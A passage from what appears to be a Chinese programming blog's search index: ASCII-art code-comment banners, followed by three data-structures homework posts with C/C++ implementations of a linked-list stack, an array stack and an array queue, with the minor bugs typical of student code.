<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;**</span><br><span class="line"> **************************************************************</span><br><span class="line"> *                                                            *</span><br><span class="line"> *   .&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-.       *</span><br><span class="line"> *    |                     ______                     |      *</span><br><span class="line"> *    |                  .-&quot;      &quot;-.                  |      *</span><br><span class="line"> *    |                 &#x2F;            \                 |      *</span><br><span class="line"> *    |     _          |              |          _     |      *</span><br><span class="line"> *    |    ( \         |,  .-.  .-.  ,|         &#x2F; )    |      *</span><br><span class="line"> *    |     &gt; &quot;&#x3D;._     | )(__&#x2F;  \__)( |     _.&#x3D;&quot; &lt;     |      *</span><br><span class="line"> *    |    (_&#x2F;&quot;&#x3D;._&quot;&#x3D;._ |&#x2F;     &#x2F;\     \| _.&#x3D;&quot;_.&#x3D;&quot;\_)    |      *</span><br><span class="line"> *    |           &quot;&#x3D;._&quot;(_     ^^     _)&quot;_.&#x3D;&quot;           |      *</span><br><span class="line"> *    |               &quot;&#x3D;\__|IIIIII|__&#x2F;&#x3D;&quot;               |      *</span><br><span class="line"> *    |              _.&#x3D;&quot;| \IIIIII&#x2F; |&quot;&#x3D;._              |      *</span><br><span class="line"> *    |    _     _.&#x3D;&quot;_.&#x3D;&quot;\          &#x2F;&quot;&#x3D;._&quot;&#x3D;._     _    |      *</span><br><span class="line"> *    |   ( \_.&#x3D;&quot;_.&#x3D;&quot;     &#96;--------&#96;     &quot;&#x3D;._&quot;&#x3D;._&#x2F; )   |      *</span><br><span class="line"> *    |    &gt; _.&#x3D;&quot;                            &quot;&#x3D;._ &lt;    |      *</span><br><span class="line"> *    |   (_&#x2F;                                    \_)   |      *</span><br><span class="line"> *    |                                                |      *</span><br><span class="line"> *    &#39;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;-&#x3D;&#39;      *</span><br><span class="line"> *                                                            *</span><br><span class="line"> *           LASCIATE OGNI SPERANZA, VOI CH&#39;ENTRATE           *</span><br><span class="line"> **************************************************************</span><br><span class="line"> *&#x2F;</span><br></pre></td></tr></table></figure>
<blockquote>
<p><strong>顶</strong></p>
</blockquote>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;**</span><br><span class="line"> * 頂頂頂頂頂頂頂頂頂　頂頂頂頂頂頂頂頂頂</span><br><span class="line"> * 頂頂頂頂頂頂頂　　　　　頂頂　　　　　</span><br><span class="line"> * 　　　頂頂　　　頂頂頂頂頂頂頂頂頂頂頂</span><br><span class="line"> * 　　　頂頂　　　頂頂頂頂頂頂頂頂頂頂頂</span><br><span class="line"> * 　　　頂頂　　　頂頂　　　　　　　頂頂</span><br><span class="line"> * 　　　頂頂　　　頂頂　　頂頂頂　　頂頂</span><br><span class="line"> * 　　　頂頂　　　頂頂　　頂頂頂　　頂頂</span><br><span class="line"> * 　　　頂頂　　　頂頂　　頂頂頂　　頂頂</span><br><span class="line"> * 　　　頂頂　　　頂頂　　頂頂頂　　頂頂</span><br><span class="line"> * 　　　頂頂　　　　　　　頂頂頂　</span><br><span class="line"> * 　　　頂頂　　　　　　頂頂　頂頂　頂頂</span><br><span class="line"> * 　頂頂頂頂　　　頂頂頂頂頂　頂頂頂頂頂</span><br><span class="line"> * 　頂頂頂頂　　　頂頂頂頂　　　頂頂頂頂</span><br><span class="line"> *&#x2F;</span><br></pre></td></tr></table></figure>
<blockquote>
<p>**BUG泛滥，我已瘫痪</p>
</blockquote>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;**</span><br><span class="line"> * _ooOoo_</span><br><span class="line"> * o8888888o</span><br><span class="line"> * 88&quot; . &quot;88</span><br><span class="line"> * (| -_- |)</span><br><span class="line"> *  O\ &#x3D; &#x2F;O</span><br><span class="line"> * ___&#x2F;&#96;---&#39;\____</span><br><span class="line"> * .   &#39; \\| |&#x2F;&#x2F; &#96;.</span><br><span class="line"> * &#x2F; \\||| : |||&#x2F;&#x2F; \</span><br><span class="line"> * &#x2F; _||||| -:- |||||- \</span><br><span class="line"> * | | \\\ - &#x2F;&#x2F;&#x2F; | |</span><br><span class="line"> * | \_| &#39;&#39;\---&#x2F;&#39;&#39; | |</span><br><span class="line"> * \ .-\__ &#96;-&#96; ___&#x2F;-. &#x2F;</span><br><span class="line"> * ___&#96;. .&#39; &#x2F;--.--\ &#96;. . __</span><br><span class="line"> * .&quot;&quot; &#39;&lt; &#96;.___\_&lt;|&gt;_&#x2F;___.&#39; &gt;&#39;&quot;&quot;.</span><br><span class="line"> * | | : &#96;- \&#96;.;&#96;\ _ &#x2F;&#96;;.&#96;&#x2F; - &#96; : | |</span><br><span class="line"> * \ \ &#96;-. \_ __\ &#x2F;__ _&#x2F; .-&#96; &#x2F; &#x2F;</span><br><span class="line"> * &#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#96;-.____&#96;-.___\_____&#x2F;___.-&#96;____.-&#39;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;</span><br><span class="line"> * &#96;&#x3D;---&#x3D;&#39;</span><br><span class="line"> * .............................................</span><br><span class="line"> * 佛曰：bug泛滥，我已瘫痪！</span><br><span class="line"> *&#x2F;</span><br></pre></td></tr></table></figure>
<blockquote>
<p><strong>啪</strong></p>
</blockquote>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x2F;**</span><br><span class="line"> *                                         ,s555SB@@&amp;                          </span><br><span class="line"> *                                      :9H####@@@@@Xi                        </span><br><span class="line"> *                                     1@@@@@@@@@@@@@@8                       </span><br><span class="line"> *                                   ,8@@@@@@@@@B@@@@@@8                      </span><br><span class="line"> *                                  :B@@@@X3hi8Bs;B@@@@@Ah,                   </span><br><span class="line"> *             ,8i                  r@@@B:     1S ,M@@@@@@#8;                 </span><br><span class="line"> *            1AB35.i:               X@@8 .   SGhr ,A@@@@@@@@S                </span><br><span class="line"> *            1@h31MX8                18Hhh3i .i3r ,A@@@@@@@@@5               </span><br><span class="line"> *            ;@&amp;i,58r5                 rGSS:     :B@@@@@@@@@@A               </span><br><span class="line"> *             1#i  . 9i                 hX.  .: .5@@@@@@@@@@@1               </span><br><span class="line"> *              sG1,  ,G53s.              9#Xi;hS5 3B@@@@@@@B1                </span><br><span class="line"> *               .h8h.,A@@@MXSs,           #@H1:    3ssSSX@1                  </span><br><span class="line"> *               s ,@@@@@@@@@@@@Xhi,       r#@@X1s9M8    .GA981               </span><br><span class="line"> *               ,. rS8H#@@@@@@@@@@#HG51;.  .h31i;9@r    .8@@@@BS;i;          </span><br><span class="line"> *                .19AXXXAB@@@@@@@@@@@@@@#MHXG893hrX#XGGXM@@@@@@@@@@MS        </span><br><span class="line"> *                s@@MM@@@hsX#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@&amp;,      </span><br><span class="line"> *              :GB@#3G@@Brs ,1GM@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@B,     </span><br><span class="line"> *            .hM@@@#@@#MX 51  r;iSGAM@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@8     </span><br><span class="line"> *          :3B@@@@@@@@@@@&amp;9@h :Gs   .;sSXH@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@:    </span><br><span class="line"> *      s&amp;HA#@@@@@@@@@@@@@@M89A;.8S.       ,r3@@@@@@@@@@@@@@@@@@@@@@@@@@@r    </span><br><span class="line"> *   ,13B@@@@@@@@@@@@@@@@@@@5 5B3 ;.         ;@@@@@@@@@@@@@@@@@@@@@@@@@@@i    </span><br><span class="line"> *  5#@@#&amp;@@@@@@@@@@@@@@@@@@9  .39:          ;@@@@@@@@@@@@@@@@@@@@@@@@@@@;    </span><br><span class="line"> *  9@@@X:MM@@@@@@@@@@@@@@@#;    ;31.         H@@@@@@@@@@@@@@@@@@@@@@@@@@:    </span><br><span class="line"> *   SH#@B9.rM@@@@@@@@@@@@@B       :.         3@@@@@@@@@@@@@@@@@@@@@@@@@@5    </span><br><span class="line"> *     ,:.   9@@@@@@@@@@@#HB5                 .M@@@@@@@@@@@@@@@@@@@@@@@@@B    </span><br><span class="line"> *           ,ssirhSM@&amp;1;i19911i,.             s@@@@@@@@@@@@@@@@@@@@@@@@@@S   </span><br><span class="line"> *              ,,,rHAri1h1rh&amp;@#353Sh:          8@@@@@@@@@@@@@@@@@@@@@@@@@#:  </span><br><span class="line"> *            .A3hH@#5S553&amp;@@#h   i:i9S          #@@@@@@@@@@@@@@@@@@@@@@@@@A. </span><br><span class="line"> *</span><br><span class="line"> *</span><br><span class="line"> *   </span><br><span class="line"> *&#x2F;</span><br></pre></td></tr></table></figure>
<p><strong><a href="http://www.asciiworld.com/">Click Here For More</a></strong></p>
]]></content>
      <categories>
        <category>编程语言</category>
      </categories>
  </entry>
  <entry>
    <title>链表实现栈</title>
    <url>/post/25d78577/</url>
    <content><![CDATA[<h1 id="链表实现栈"><a href="#链表实现栈" class="headerlink" title="链表实现栈"></a>链表实现栈</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a></p>
<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> OK 1;</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> ERROR 0;</span></span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">int</span> Status;</span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">int</span> SElemType;</span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">int</span> ElemType;</span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="keyword">typedef</span> <span class="class"><span class="keyword">struct</span> <span class="title">StackNode</span></span></span><br><span class="line"><span class="class">&#123;</span></span><br><span class="line">	ElemType data;</span><br><span class="line">	<span class="class"><span class="keyword">struct</span> <span class="title">StackNode</span> *<span class="title">next</span>;</span></span><br><span class="line">&#125;StackNode,*LinkStack;</span><br><span class="line"><span class="function">Status <span class="title">InitStack</span><span class="params">(LinkStack &amp;S)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	S=<span class="literal">NULL</span>;</span><br><span class="line">	<span class="keyword">return</span> OK;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">Push</span><span class="params">(LinkStack &amp;S,SElemType e)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	LinkStack p=<span class="keyword">new</span> StackNode;</span><br><span class="line">	p-&gt;data=e;</span><br><span class="line">	p-&gt;next=S;</span><br><span class="line">	S=p;</span><br><span class="line">	<span class="keyword">return</span> OK;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">Pop</span><span class="params">(LinkStack &amp;S,SElemType &amp;e)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">if</span>(S==<span class="literal">NULL</span>)<span class="keyword">return</span> ERROR;</span><br><span class="line">	e=S-&gt;data;</span><br><span class="line">	LinkStack p=S;</span><br><span class="line">	S=S-&gt;next;</span><br><span class="line">	<span class="keyword">delete</span> p;</span><br><span class="line">	<span class="keyword">return</span> OK;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">SElemType <span class="title">GetTop</span><span class="params">(LinkStack S)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">if</span>(S!=<span class="literal">NULL</span>)</span><br><span class="line">		<span class="keyword">return</span> S-&gt;data;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	LinkStack S;</span><br><span class="line">	InitStack(S);</span><br><span class="line">	<span class="keyword">int</span> N,ch;</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;1.入栈\n2.出栈\n3.取栈顶元素\n0.退出\n&quot;</span>);</span><br><span class="line">	<span class="keyword">while</span>(<span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;ch)!=EOF)</span><br><span class="line">	&#123;</span><br><span class="line">		ElemType e;</span><br><span class="line">		<span class="keyword">if</span>(ch==<span class="number">1</span>)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="built_in">printf</span>(<span class="string">&quot;请输入入栈数目！\n&quot;</span>);</span><br><span class="line">			<span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;N);</span><br><span class="line">			<span class="built_in">printf</span>(<span class="string">&quot;请输入%d个数按顺序入栈！\n&quot;</span>,N);</span><br><span class="line">			<span class="keyword">while</span>(N--)</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;e);</span><br><span class="line">				Push(S,e);</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="built_in">printf</span>(<span class="string">&quot;OK!\n&quot;</span>);</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span>(ch==<span class="number">2</span>)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>(!Pop(S,e))<span class="built_in">printf</span>(<span class="string">&quot;栈为空！\n&quot;</span>);</span><br><span class="line">			<span class="keyword">else</span> <span class="built_in">printf</span>(<span class="string">&quot;出栈元素为%d\n&quot;</span>,e);</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span>(ch==<span class="number">3</span>)<span class="built_in">printf</span>(<span class="string">&quot;栈顶元素为%d!\n&quot;</span>,GetTop(S));</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">break</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>链表</tag>
        <tag>栈</tag>
      </tags>
  </entry>
  <entry>
    <title>顺序表实现栈</title>
    <url>/post/924b455d/</url>
    <content><![CDATA[<h1 id="顺序表实现栈"><a href="#顺序表实现栈" class="headerlink" title="顺序表实现栈"></a>顺序表实现栈</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;malloc.h&gt;</span></span></span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">int</span> SElemType;</span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">int</span> Status;</span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> INIT_SIZE 100</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> STACKINCREMENT 10</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> Ok 1</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> Error 0</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> True 1</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> False 0</span></span><br><span class="line"><span class="keyword">typedef</span> <span class="class"><span class="keyword">struct</span></span></span><br><span class="line"><span class="class">&#123;</span></span><br><span class="line">    SElemType *base;</span><br><span class="line">    SElemType *top;</span><br><span class="line">    <span class="keyword">int</span> stacksize;</span><br><span class="line">&#125;SqStack;</span><br><span class="line"><span class="function">Status <span class="title">InitStack</span><span class="params">(SqStack *s)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    s-&gt;base = (SElemType *)<span class="built_in">malloc</span>(INIT_SIZE * <span class="keyword">sizeof</span>(SElemType));</span><br><span class="line">    <span class="keyword">if</span>(!s-&gt;base)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;存储空间分配失败！&quot;</span>);</span><br><span class="line">        <span class="keyword">return</span> Error;</span><br><span class="line">    &#125;</span><br><span class="line">    s-&gt;top = s-&gt;base;</span><br><span class="line">    s-&gt;stacksize = INIT_SIZE;</span><br><span class="line">    <span class="keyword">return</span> Ok;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">ClearStack</span><span class="params">(SqStack *s)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    s-&gt;top = s-&gt;base;</span><br><span class="line">    <span class="keyword">return</span> Ok;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">StackEmpty</span><span class="params">(SqStack *s)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(s-&gt;top == s-&gt;base)</span><br><span class="line">        <span class="keyword">return</span> True;</span><br><span class="line">    <span class="keyword">else</span> <span class="keyword">return</span> False;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">Destroy</span><span class="params">(SqStack *s)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="built_in">free</span>(s-&gt;base);</span><br><span class="line">    s-&gt;base = <span class="literal">NULL</span>;</span><br><span class="line">    s-&gt;top = <span class="literal">NULL</span>;</span><br><span class="line">    s-&gt;stacksize=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">return</span> Ok;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">GetTop</span><span class="params">(SqStack *s, SElemType &amp;e)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(s-&gt;top == s-&gt;base)<span class="keyword">return</span> Error;</span><br><span class="line">    e = *(s-&gt;top - <span class="number">1</span>);</span><br><span class="line">    <span class="keyword">return</span> Ok;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">Push</span><span class="params">(SqStack *s, SElemType e)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(s-&gt;top - s-&gt;base &gt;= s-&gt;stacksize)</span><br><span class="line">    &#123;</span><br><span class="line">        s-&gt;base = (SElemType *)<span class="built_in">realloc</span>(s-&gt;base, (s-&gt;stacksize + STACKINCREMENT) * <span class="keyword">sizeof</span>(SElemType));</span><br><span class="line">        <span class="keyword">if</span>(!s-&gt;base)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="built_in">puts</span>(<span class="string">&quot;存储空间分配失败！&quot;</span>);</span><br><span class="line">            <span class="keyword">return</span> Error;</span><br><span class="line">        &#125;</span><br><span class="line">        s-&gt;top = s-&gt;base + s-&gt;stacksize;</span><br><span class="line">        s-&gt;stacksize += STACKINCREMENT;</span><br><span class="line">    &#125;</span><br><span class="line">    *s-&gt;top++ = e;</span><br><span class="line">    <span class="keyword">return</span> Ok;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">Pop</span><span class="params">(SqStack *s, SElemType *e)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(s-&gt;top == s-&gt;base)<span class="keyword">return</span> Error;</span><br><span class="line">    --s-&gt;top;</span><br><span class="line">    *e = *(s-&gt;top);</span><br><span class="line">    <span class="keyword">return</span> Ok;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">StackTraverse</span><span class="params">(SqStack *s,Status(*visit)(SElemType))</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    SElemType *b = s-&gt;base;</span><br><span class="line">    SElemType *t = s-&gt;top;</span><br><span class="line">    <span class="keyword">while</span>(t &gt; b)visit(*b++);</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">    <span class="keyword">return</span> Ok;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">visit</span><span class="params">(SElemType c)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;%d &quot;</span>,c);</span><br><span class="line">    <span class="keyword">return</span> Ok;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">stack_insert</span><span class="params">(SqStack *s)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> n;</span><br><span class="line">    <span class="built_in">puts</span>(<span class="string">&quot;请输入要进栈的个数：&quot;</span>);</span><br><span class="line">    <span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>, &amp;n);</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;请输入%d个数依次入栈\n&quot;</span>,n);</span><br><span class="line">    <span class="keyword">while</span>(n--)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">int</span> m;</span><br><span class="line">        <span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>, &amp;m);</span><br><span class="line">        Push(s, m);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> n;</span><br><span class="line">    SqStack a;</span><br><span class="line">    SqStack *s = &amp;a;</span><br><span class="line">    SElemType e;</span><br><span class="line">    InitStack(s);</span><br><span class="line">    stack_insert(s);</span><br><span class="line">    StackTraverse(s, visit);</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;输入1入栈，输入2出栈,输入0退出！\n&quot;</span>);</span><br><span class="line">    <span class="keyword">while</span>(<span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;n)!=EOF)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">if</span>(n==<span class="number">1</span>)stack_insert(s);</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span>(n==<span class="number">2</span>)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="keyword">if</span>(StackEmpty(s))<span class="built_in">printf</span>(<span class="string">&quot;栈为空！\n&quot;</span>);</span><br><span class="line">            <span class="keyword">else</span></span><br><span class="line">            &#123;</span><br><span class="line">                Pop(s, &amp;e);</span><br><span class="line">                <span class="built_in">printf</span>(<span class="string">&quot;出栈的元素是：%d\n&quot;</span>, e);</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">break</span>;</span><br><span class="line">        StackTraverse(s, visit);</span><br><span class="line">    &#125;</span><br><span class="line">    Destroy(s);</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>栈</tag>
        <tag>顺序表</tag>
      </tags>
  </entry>
  <entry>
    <title>顺序表队列</title>
    <url>/post/d1bf19f/</url>
    <content><![CDATA[<h1 id="顺序表队列"><a href="#顺序表队列" class="headerlink" title="顺序表队列"></a>顺序表队列</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;cstdio&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;cstdlib&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> MAXSIZE 100</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> OK 1</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> ERROR 0</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> OVERFLOW 2</span></span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">int</span> Status;</span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">int</span> ElemType;</span><br><span class="line"><span class="class"><span class="keyword">struct</span> <span class="title">node</span></span></span><br><span class="line"><span class="class">&#123;</span></span><br><span class="line">    <span class="keyword">int</span> num;</span><br><span class="line">&#125;;</span><br><span class="line"><span class="keyword">typedef</span> <span class="class"><span class="keyword">struct</span></span></span><br><span class="line"><span class="class">&#123;</span></span><br><span class="line">    node *elem;</span><br><span class="line">    <span class="keyword">int</span> length;</span><br><span class="line">&#125;SqList;</span><br><span class="line"><span class="function">Status <span class="title">InitQueue</span><span class="params">(SqList &amp;L)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    L.elem=<span class="keyword">new</span> node[MAXSIZE];</span><br><span class="line">    <span class="keyword">if</span>(!L.elem)<span class="built_in">exit</span>(OVERFLOW);</span><br><span class="line">    L.length=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">return</span> OK;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">QueueShow</span><span class="params">(SqList &amp;L)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;L.length;i++)</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;L.elem[i].num&lt;&lt;<span class="string">&#x27; &#x27;</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="keyword">return</span> OK;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">EnQueue</span><span class="params">(SqList &amp;L,node e)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(L.length==MAXSIZE)<span class="keyword">return</span> ERROR;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">        L.elem[L.length]=e;</span><br><span class="line">        ++L.length;</span><br><span class="line">        <span class="keyword">return</span> OK;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">Status <span class="title">DeQueue</span><span class="params">(SqList &amp;L)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;L.length;i++)</span><br><span class="line">        L.elem[i<span class="number">-1</span>]=L.elem[i];</span><br><span class="line">    L.length--;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">menu</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;1.EnQueue&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;2.DeQueue&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;0.Exit&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    SqList L;</span><br><span class="line">    node e;</span><br><span class="line">    <span class="keyword">int</span> a,n;</span><br><span class="line">    InitQueue(L);</span><br><span class="line">    <span class="keyword">while</span>(<span class="literal">true</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        system(<span class="string">&quot;CLS&quot;</span>);</span><br><span class="line">        menu();</span><br><span class="line">        QueueShow(L);</span><br><span class="line">        <span class="built_in">cin</span>&gt;&gt;a;</span><br><span class="line">        getchar();</span><br><span class="line">        <span class="keyword">if</span>(a==<span class="number">1</span>)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;Please Input Number To Be Insert:&quot;</span>;</span><br><span class="line">            <span class="built_in">cin</span>&gt;&gt;n;getchar();</span><br><span class="line">            e.num=n;</span><br><span class="line">            EnQueue(L,e);</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span>(a==<span class="number">2</span>)DeQueue(L);</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span>(a==<span class="number">0</span>)<span class="keyword">break</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>顺序表</tag>
        <tag>队列</tag>
      </tags>
  </entry>
</search>
